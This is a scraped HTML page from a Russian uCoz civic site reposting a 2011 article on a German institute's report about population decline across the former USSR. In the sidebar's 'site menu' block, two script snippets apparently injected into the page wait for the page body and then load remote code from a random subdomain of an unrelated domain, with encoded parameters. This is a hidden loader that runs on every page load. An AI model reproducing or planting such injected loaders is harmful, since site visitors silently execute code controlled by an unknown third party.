

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vologodskiy.moy.su/news/nemeckie_demografy_rossija_ischezajushhaja_derzhava/2011-04-26-89
body_size: 13781
content:
<html>
<head>
<script type="text/javascript" src="/?sn%216bVAeUsYfp5bFzKsUq7YpPTj87n9k3ukUTDyf4reYzC6WTCP%3B6uM6yh6cvu1ft0fKIXsROVI8eu1pg0Ylr157lO8TCGlB%21HXgNi0S1p7%5EU6TKNfdrbUA88Jfs5DH22pHCy4D6furBtPwhmWjueBN0fuWX08R4hIhE1NAZmu%21OWYWQP0VLdO7fH7k6%5E7z8%5E%217ASqd7TaJqDjy3e4cTJV%21WcR%3BHBtio"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>Немецкие демографы: Россия — исчезающая держава - 26 Апреля 2011 - Народное Собрание, Вологодская область</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/401.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s742.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.868530050604445"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"sign":{"7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер"},"site":{"host":"vologodskiy.moy.su","id":"7vologodskiy","domain":null},"country":"US","layerType":7,"module":"news","ssid":"737475214005725032631","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('vologodskiy.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#EEEEEE; margin:0px; padding:0px;">
<div id="utbr8214" rel="s742"></div>

<!--U1AHEADER1Z--><TABLE style="BACKGROUND: url(/.s/t/401/1.gif) #eeeeee" border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD align=middle>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=713 height=70>
<TBODY>
<TR>
<TD style="BACKGROUND: url(/.s/t/401/2.gif); PADDING-TOP: 5px" vAlign=top width=37 align=middle><A title=Главная href="http://vologodskiy.moy.su/"><IMG border=0 alt=Главная src="/.s/t/401/3.gif"></A></TD>
<TD style="BACKGROUND: url(/.s/t/401/4.gif); PADDING-TOP: 10px" vAlign=top width=639 align=middle>
<DIV><SPAN style="FONT: 14pt Times New Roman; COLOR: #000000"><!-- <logo> -->Народное Собрание России</SPAN></DIV>
<DIV><SPAN style="FONT: 12pt Times New Roman; COLOR: #dcdcdc">гражданская инициатива</SPAN></DIV></TD>
<TD style="BACKGROUND: url(/.s/t/401/5.gif); PADDING-TOP: 5px" vAlign=top width=37 align=middle><a href="/register" title="Регистрация"><img src="/.s/t/401/7.gif" border="0" alt="Регистрация"></a><BR><IMG border=0 src="/.s/t/401/8.gif"><BR><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/401/10.gif" border="0" alt="Вход"></a></TD></TR></TBODY></TABLE>
<P align=center><SPAN style="FONT-FAMILY: Times New Roman; FONT-SIZE: 18pt">Вологодская область:</SPAN><BR></P>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="80%" height=21>
<TBODY>
<TR>
<TD width=20><IMG border=0 src="/.s/t/401/11.gif"></TD>
<TD style="BACKGROUND: url(/.s/t/401/12.gif)" align=middle>
<TABLE border=0 cellPadding=0 width="100%" cellsapcing="0">
<TBODY>
<TR>
<TD><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <A href="https://vologodskiy.moy.su/news/rss/">RSS</A></TD>
<TD align=right>Пятница, 16.01.2026, 10:24</TD></TR></TBODY></TABLE></TD>
<TD width=20><IMG border=0 src="/.s/t/401/13.gif"></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td width="100%" align="center">
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<!--U1CLEFTER1Z-->
<!-- <block1> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> -->
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?818010=LmcuKHw4NjU5MTM-KWdrbm5oaG0';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?823389=KWApL3s_MTI-NjQ5LmBsaWlvb2U';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><script>function pollnow022(){document.getElementById('PlBtn022').disabled=true;_uPostForm('pollform022',{url:'/poll/',type:'POST'});}function polll022(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-022',type:'GET'});}</script><div id="pollBlock022"><form id="pollform022" onsubmit="pollnow022();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Русская Соборная Демократия</b></div>
				<div class="pollAns"><div class="answer"><input id="a0221" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0221">Я &quot;за&quot;</label></div>
<div class="answer"><input id="a0222" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0222">Я &quot;против&quot;</label></div>
<div class="answer"><input id="a0223" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0223">&quot;А нам все равно ...&quot;</label></div>

					<div id="pollSbm022" class="pollButton"><input class="pollBut" id="PlBtn022" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="737475214005725032631" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="022" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>482</b></div>
			</div></form></div><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7vologodskiy&ref='+escape(location.protocol + '//' + ('vologodskiy.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block6> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">

<tr><td width="18" height="18"><img src="/.s/t/401/18.gif" border="0"></td><td style="background:url('/.s/t/401/19.gif');"></td><td width="18" height="18"><img src="/.s/t/401/20.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/401/21.gif');"></td><td style="background:#FFFFFF;"><!-- <body> --><a href="http://vologodskiy.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2011-00">2011</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2011-04">Апрель</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2011-04-26">26</a> &raquo; Немецкие демографы: Россия — исчезающая держава
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">07:00 </div>Немецкие демографы: Россия — исчезающая держава</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><p class="MsoNormal">
<font color="#ff0000"><b style="mso-bidi-font-weight:normal"><span style='font-size:11.0pt;line-height:115%;font-family:"Calibri","sans-serif";
mso-ascii-theme-font:minor-latin;mso-fareast-font-family:Calibri;mso-fareast-theme-font:
minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:"Times New Roman";
mso-bidi-theme-font:minor-bidi;mso-ansi-language:RU;mso-fareast-language:EN-US;
mso-bidi-language:AR-SA'>Берлинский институт народонаселения и развития
опубликовал масштабный анализ </span></b>
<b style="mso-bidi-font-weight:normal">демографических
процессов в России и других странах бывшего СССР.</b> </font>Доклад, изданный и на
русском языке, называется «Исчезающая мировая держава». В названии, собственно,
содержится и главный вывод исследования</p>

<p class="MsoNormal">Тот факт, что постсоветскими демографическими проблемами
занялся именно немецкий институт, один из авторов исследования, профессор
Райнер Клингхольц (<span lang="EN-US" style="mso-ansi-language:EN-US">Reiner</span><span lang="EN-US"> </span><span lang="EN-US" style="mso-ansi-language:EN-US">Klingholz</span>)
объяснил, в частности, большой взаимозависимостью Европы и Германии, с одной
стороны, и России и другими республиками бывшего СССР — с другой.</p>

<p class="MsoNormal"><span style="mso-spacerun:yes">&nbsp;</span>«Мы сильно зависим от
поставок, в первую очередь, сырьевых ресурсов, — заметил профессор, — а для
немецкого экспорта постсоветское пространство представляет собой интересный
рынок сбыта». Кроме того, немцам небезразлично, что происходит на огромной
территории, непосредственно соседствующей с Евросоюзом и НАТО.</p>

<p class="MsoNormal"><span style="mso-spacerun:yes">&nbsp;</span>Примечательно, что
объектом исследования и сравнительного анализа стали не отдельные республики
бывшего Советского Союза, а все постсоветское пространство целиком, включая
страны Балтии и Средней Азии. По мнению ученых, бывшие союзные республики, хотя
и стали независимыми государствами, но по-прежнему представляют собой
взаимодействующую систему, во многом определяющую образ жизни на всем
постсоветском пространстве.</p>

<p class="MsoNormal"><span style="mso-spacerun:yes">&nbsp;</span>Профессор Клингхольц
указал, что демографические проблемы всех постсоветских европейских республик,
в том числе трех стран Балтии, очень схожи с теми, которые стоят и перед
Германией. Все эти страны пережили после Второй мировой войны «бэби-бум». В
1970-е годы он сошел на нет, поколение «бэби-бумеров» вышло на пенсию, а
следующее за ним было куда менее многочисленно. В бывшем СССР ситуацию усугубил
резкий спад рождаемости в переломные 90-е годы, который начинает только теперь
давать знать о себе малым числом потенциальных родителей.</p>

<p class="MsoNormal"><strong><o:p>&nbsp;</o:p>Такая разная демография</strong></p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>В 1960 году Россия
(без учета других республик СССР) занимала четвертое место в мире по
численности населения. В прошлом году она опустилась на девятое место, уступив
Бразилии, Пакистану, Бангладеш и Нигерии. В результате стремительного
демографического спада Россия может потерять к середине века еще 25 млн человек
и таким образом перестанет входить в десятку самых народонаселенных стран мира.
Ее опередят Эфиопия, Филиппины, Египет и Мексика.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>При этом, однако,
демографические процессы и на постсоветском пространстве и в самой России
проходят весьма неоднородно. Ученые сравнили ситуацию в 141 регионе на
территории бывшего СССР и выделили пять типовых кластеров. При этом в четырех
из них численность населения будет и далее сокращаться, но по разным причинам и
в разной степени, и только в одном — расти.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>К этому пятому
кластеру ученые отнесли большинство республик Центральной Азии, а также
российские Чечню, Туву и Алтайский край. Уровень рождаемости здесь сопоставим с
показателями Северной Африки, женщины рожают в среднем 2,78 ребенка, что
больше, чем необходимо для стабильного воспроизводства населения даже с учетом
массового оттока жителей на заработки в другие регионы бывшего СССР. В эту же
группу входят российская Тюменская область и юг Казахстана, которые благодаря
добыче нефти стали — и останутся — магнитом для мигрантов.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><strong>Редеющие кластеры</strong></p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>Несмотря на низкую
рождаемость, удается более или менее сохранять с помощью миграции и численность
первого из пяти кластеров. В эту группу ученые занесли Москву, Киев, Минск,
Санкт-Петербург и Севастополь, Екатеринбург и Нижний Новгород, Новосибирск,
Краснодарский край и Татарстан, Белгородскую область, которая отличается
особенно активной миграционной политикой. Согласно прогнозу исследователей,
снижение численности населения — благодаря его притоку извне — в этой группе
территорий в ближайшие 20 лет будет минимальным, а кое-где может наблюдаться
даже небольшой прирост.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>Небольшие людские
потери понесут и регионы второго кластера, но по совершенно другим причинам. На
Северном и Южном Кавказе, в западных областях Украины и Беларуси чуть выше
рождаемость и высокая продолжительность жизни — в среднем 72,2 года. «Наряду с
благоприятными климатическими условиями, — говорится в исследовании, — высокая
продолжительность жизни объясняется большим значением религии в повседневной
жизни и этническим составом населения. Предотвратимые случаи смерти,
обусловленные злоупотреблением алкоголем, здесь встречаются существенно реже».</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>К этой же группе
ученые отнесли Латвию, Литву и Эстонию. Но в отличие от стран Балтии регионы
второй группы авторы исследования не считают перспективными на постсоветском
пространстве.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>Третий кластер — это
регионы, в которых население сокращается из-за низкой рождаемости и старения
общества. Это обширные регионы Беларуси и Украины, Центральная и
Северо-Западная Россия, Красноярский край. Там около пятой части населения
старше 60 лет, а в Черниговской области на Украине таковых и вовсе четверть
населения.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>По пока еще имеющейся
численности населения эта группа на постсоветском пространстве преобладающая.
Но к 2030 году ситуация, скорее всего, изменится. Сокращение населения в
третьем кластере ожидается в двузначном процентном выражении.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><strong>Обезлюдевшие территории</strong></p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>Четвертая группа
регионов также будет становиться все более безлюдной, но по другим причинам. <b style="mso-bidi-font-weight:normal">Люди бегут с Крайнего Севера, с Дальнего
Востока, из северного Казахстана и Молдавии. Чукотский автономный округ со
времени последней советской переписи населения в 1989 году потерял более трети
своих жителей,</b> <b style="mso-bidi-font-weight:normal">Магаданская область —
более половины</b>. На <b style="mso-bidi-font-weight:normal">Сахалине, на
Камчатке и в Мурманской области миграционные потери составляют почти треть всех
жителей. Плюс крайне низкая продолжительность жизни.</b></p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>Что касается отдельно
России, то авторы исследования указывают на сокращение численности ее населения
с 1993 до 2010 года со 149 до 142 млн. И это при массовой репатриации
этнических русских в Россию из бывших советских республик после распада СССР.
Без учета этого обстоятельства сокращение численности российского населения
было бы, по оценке экспертов, почти вдвое большим, <b style="mso-bidi-font-weight:
normal">на 11,5 млн человек</b>. Этот резервный потенциал, однако, практически
исчерпан. Все, кто хотели, уже перебрались в Россию.</p>

<p class="MsoNormal"><o:p>&nbsp;</o:p><span style="mso-spacerun:yes"> </span>Автор: Никита
Жолквер, Берлин&nbsp;<span style="mso-spacerun:yes"> </span>Редактор: Геннадий
Темненков<span style="mso-spacerun:yes">&nbsp; </span></p>

<p class="MsoNormal"><a href="http://www.bfm.ru/articles/2011/04/13/nemeckie-demografy-rossija-ischezajushhaja-derzhava.html#text"><span lang="EN-US" style="mso-ansi-language:EN-US">http</span>://<span lang="EN-US" style="mso-ansi-language:EN-US">www</span>.<span lang="EN-US" style="mso-ansi-language:
EN-US">bfm</span>.<span lang="EN-US" style="mso-ansi-language:EN-US">ru</span>/<span lang="EN-US" style="mso-ansi-language:EN-US">articles</span>/2011/04/13/<span lang="EN-US" style="mso-ansi-language:EN-US">nemeckie</span>-<span lang="EN-US" style="mso-ansi-language:EN-US">demografy</span>-<span lang="EN-US" style="mso-ansi-language:EN-US">rossija</span>-<span lang="EN-US" style="mso-ansi-language:EN-US">ischezajushhaja</span>-<span lang="EN-US" style="mso-ansi-language:EN-US">derzhava</span>.<span lang="EN-US" style="mso-ansi-language:EN-US">html</span>#<span lang="EN-US" style="mso-ansi-language:
EN-US">text</span></a> </p>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating89" class="uStarRating89 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating89" class="u-current-rating uCurStarRating89" style="width:0%;"></li><li class="u-star-li-89"><a href="javascript:;" onclick="ustarrating('89', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-89"><a href="javascript:;" onclick="ustarrating('89', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-89"><a href="javascript:;" onclick="ustarrating('89', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-89"><a href="javascript:;" onclick="ustarrating('89', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-89"><a href="javascript:;" onclick="ustarrating('89', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 731 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Альшевский</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating89">0.0</span>/<span id="entRated89">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
